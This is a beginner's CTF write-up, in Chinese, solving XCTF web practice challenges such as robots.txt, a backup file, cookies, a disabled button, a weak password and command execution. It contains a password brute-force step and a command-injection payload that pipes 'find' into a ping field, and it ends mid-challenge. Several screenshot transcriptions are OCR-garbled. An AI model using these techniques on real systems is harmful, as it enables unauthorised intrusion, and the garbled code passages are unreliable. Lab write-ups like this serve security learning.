# ctf web5 练习\_CTF-攻防世界-WEB新手练习区 Writeup(12 题入门题)



注: 作者是CTF初学者, 边学习边记录, 如有错误或疏漏请批评指正, 也请各位大佬多多包涵。

攻防世界-WEB新手练习区 12题入门题 Writeup

(注意: 攻防世界WEB题每次生成场景后,有时flag会改变,因此flag不同不要在意,主要是学习解题思路和方法)



0X01view\_source

X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。

题目提示查看源码, 鼠标右键不管用, 用F12打开控制台

发现源码里有flag



#### FLAG is not here



cyberpeace{d8e1850dd09cba974a8ad6de6eecbc1d}

0x02robots

X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。

根据提示(也可用御剑后台扫描得到),输入/robots.txt

| 绑定域名查询 批里扫              | 話台     | 批留检测注入                | A 411 (A 417) |                     |            |         |
|-------------------------|--------|-----------------------|---------------|---------------------|------------|---------|
|                         |        | INCE WARLY            | 多种编码转换        | 1005解密相关            | 系统信息       |         |
| 吸取绑定域名列表 开              | 始扫描    | 停止扫描 继续排              | 日描 暂停扫描       | ✓ 200 DIR. txt-可用   | へ双 PHP. tx | t─使用    |
| 外部导入域名列表 模式             | HEAD - | 速度极快 🗸 线程 25          | → 超时 5 、      | / _ 403 MDB. txt-可用 | ~ 擢        |         |
| <b>作业数量:1</b> 扫描        | 信息:扫描  | 院成                    |               |                     | 扫描速        | 度: 0/每秒 |
| http://220.249.52.133:3 |        |                       | 地址            |                     | нт         | rp响应    |
| 1                       | http:/ | //220.249.52.133:3527 | 6/index.php   |                     |            | 200     |
| 1                       |        |                       |               |                     |            |         |
| 3                       | http:/ |                       | 200           |                     |            |         |
|                         |        |                       |               |                     |            |         |

发现提示跳转f1ag\_1s\_h3re.php





cyberpeace{c50a53cfa6c67eeeb1cc277eb928352c}

0x03backup

X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!

1.根据提示你知道index.php的备份文件名吗?

输入/index.php.bak

题目 × 备份文件 × +  $(\leftarrow) \rightarrow$  C' Q 220.249.52.133:35737/index.php.bak 📄 火狐官方站点 🔞 新手上路 📄 常用网址 🛕 最常访问 📄 CTF 😳 新手上路 📄 常用网址 📩 哔哩哔哩 ( \*- \*) つロ ... 🔟 首页 - 知乎 豆 豆瓣 🗎 ZS 🔝 淘宝网 - 淘! 我喜欢 🗾 京东

| O C:\ | Users\zs\Downloads\index.php(1).bak - EverEdit                                                                | - |   |
|-------|----------------------------------------------------------------------------------------------------|---|---|
| 文件(F  | ) 编辑(E) 查看(V) 查线(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)                                                       |   |   |
| / - 1 | 🗎 🗄 🖉 🗞 🗓 🕶 🔜 🗛 🖓 🗞 🛱 📲 🎥 🌚 🌚 🍘 📽 💷 者 🗉 🦉 🔍                                                                   |   |   |
| 1     | <pre>khtml&gt;</pre>                                                                                          |   |   |
| 2-    | <head></head>                                                                                                 |   | 1 |
| 3     | <meta charset="utf-8"/>                                                                                       |   |   |
| 4     | <title>备份文件</title>                                                                                           |   |   |
| 5     | <li><li>k href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" /&gt;</li></li> |   |   |
| 67    | <style></style>                                                                                               |   |   |

2.下载文件,打开发现flag

Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}

0x04cookie

X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?

1.用BP抓包,发现cook中有cookie.php



2.用bp打开,看响应包,发现flag



cyberpeace{1e232d15d531d2ba1756beb8c857aa42}

0x05disabled\_button

X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么 才能按下去呢?

1.打开网页,发现无法按下,查看源码进行分析

| € (  | D view-source:http://220.249.52.133:46294/ 🛛 🦉 🕈 🦉 🗸 🦉 🗸 🦉 🗸 🦉 🗸 🖉                                                              |
|------|----------------------------------------------------------------------------------------------------|
| の経用  | i* ▲Cookies* 2CS5* ① 天色* 回開片* 副頭西信息* ■ 耳他功能* / 記/* / 協物* / 丁目* ■ 奇都遊作品* 点 洗酒*                                                   |
| INT  | SOL BASICS* UNION BASED* FRROR/DOUBLE OURY* TOOLS* WAE BYPASS* ENCODING* HTML* ENCRYPTION* OTHER* XSS* LFI*                     |
|      |                                                                                                    |
|      |                                                                                                    |
| ₫ 2  | print over                                                                                                    |
| •    | xecute                                                                                                    |
|      | 🗌 Post data 🔄 Referrer 🥌 ØxHEX 🥭 📹 %URL 🅭 📹 BASE64 🅭 Insert string to replace Insert replacing string 🗹 Replace All 🕭 🕭         |
| Петс | Aut - Services- Checking http://220.249.52.133                                                                                  |
|      |                                                                                                    |
| -    |                                                                                                    |
|      |                                                                                                    |
|      | A set of a set = 01° o /<br>/+i+1 a \_A f a the kin kind / (+i+1 a \_                                                           |
|      | (link braf "itth:/like baidu.com/hontetran/3.0.3/ccc/hontetran min.ccc" ral="etulachant" /)                                     |
|      | (etvla)                                                                                                    |
|      | bdy                                                                                                    |
|      | margin-left:auto:                                                                                                    |
|      | margin-right:auto:                                                                                                    |
|      | margin-TOP: 200PX;                                                                                                    |
|      | width: 20em;                                                                                                    |
|      | }                                                                                                    |
|      |                                                                                                    |
|      |                                                                                                    |
|      | <br>                                                                                                    |
|      | <h3>一个不能按的按钮</h3>                                                                                                    |
|      |                                                                                                    |
|      | <form action="" method="post"></form>                                                                                           |
|      | <pre><input class="btn btn-default" disabled="" name="auth" style="height:50px;width:200px;" type="submit" value="flag"/></pre> |
|      |                                                                                                    |
|      |                                                                                                    |
|      |                                                                                                    |
|      | Autury                                                                                                    |
|      |                                                                                                    |

### 2.根据源码用post提交auth=flag,得到flag

| INT    | × 1                                                                                                    | ● SQL BASICS* UNION BASED* ERROR/DOUBLE QUERY* TOOLS* WAF BYPASS* ENCODING* HTML* ENCRYPTION* OTHER* XSS* LFI*                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|
|        | .o <u>a</u> d URL<br>Split URL<br>Execute                                                                                                    | view-source:http://220.249.52.133:46294/                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    | 🗹 Post data 🗌 Referrer 🥌 OxHEX 🗩 📹 %URL 🌦 📹 BASE64 🌦 Insert string to replace Insert replacing string 🔽 Replace All 🗩 🥭                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| Post d | data                                                                                                    | auth=flag                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| Петс   | CRAFT .                                                                                                    | Services- Checking http://220.249.52.133                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 1      | <html></html>                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <head></head>                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 3      | <me<br>/+ :</me<br>                                                                                                    | ta charset= 01F-8 〉<br>+1 系 任性的 性相 / (+:+1)                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 5      | (1)                                                                                                    | Lie/ - / /HEISKUJIKH// LILE/                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <st< td=""><td>Net reprint the state of the state of the st</td></st<> | Net reprint the state of the state of the st |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    | body (                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    | margin-left:auto;                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 9      |                                                                                                    | margin-right:auto;                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    | margin-TOP:200PX;                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    | width:20em;                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <td>tyle&gt;</td>                                                                                                    | tyle>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 14     |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <body></body>                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <h3>/</h3>                                                                                                    | 个不能按的按钮                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| 17     |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <form a<="" td=""><td>ction=~~ method=~post~ &gt;</td></form>                                                                                                    | ction=~~ method=~post~ >                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <input< td=""><td>disabled class="btn btn-default" style="height:50px;width:200px;" type="submit" value="flag" name="auth" /&gt;</td></input<>                                                                                                    | disabled class="btn btn-default" style="height:50px;width:200px;" type="submit" value="flag" name="auth" />                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | <h3>cyb</h3>                                                                                                    | erpeace (d4b0680f557516481c6875e9f3a91687)                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        | (/body)                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|        |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |

cyberpeace{d4b0680f557516481c6875e9f3a91687}

0x06weak\_auth

小宁写了一个登陆验证页面,随手就设了一个密码。

1.先测试用户名,提示用户名为admin



## 2.用bp暴破密码,密码为123456



3.登录得到flag



cyberpeace {6dd2a521391ff29be16807c7bbb4ae83}

0x07command\_execution

小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。

1.可以ping127.0.0.1,测试常用命令

| 题目                                                                                                    | × command execution                                                                                                    | × +                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|
| ← → ♂ ଢ                                                                                                    | 0 🔏 220.249.52.13                                                                                                    | <b>3</b> :52514      |
| 🛅 火狐官方站点 🔞 新手上路                                                                                                    | 📄 常用网址 🗘 最常访问 🛅 C                                                                                                    | TF 🖨 新手上路 🗎 常用師      |
| PING                                                                                                    |                                                                                                    |                      |
| 请输入需要ping的地址                                                                                                    |                                                                                                    |                      |
| PING                                                                                                    |                                                                                                    |                      |
| ping -c 3 127.0.0.1<br>PING 127.0.0.1 (127.0.0.1<br>64 bytes from 127.0.0.1:<br>64 bytes from 127.0.0.1:<br>64 bytes from 127.0.0.1: | <pre>l) 56(84) bytes of data.<br/>icmp_seq=1 ttl=64 time=0.055<br/>icmp_seq=2 ttl=64 time=0.055<br/>icmp_seq=3 ttl=64 time=0.055</pre> | 9 ms<br>5 ms<br>8 ms |
| 127.0.0.1 ping statis<br>3 packets transmitted, 3                                                                                    | stics<br>received, 0% packet loss, ti                                                                                                  | me 1999ms            |

构造127.0.0.1 | find / -name "flag\*"

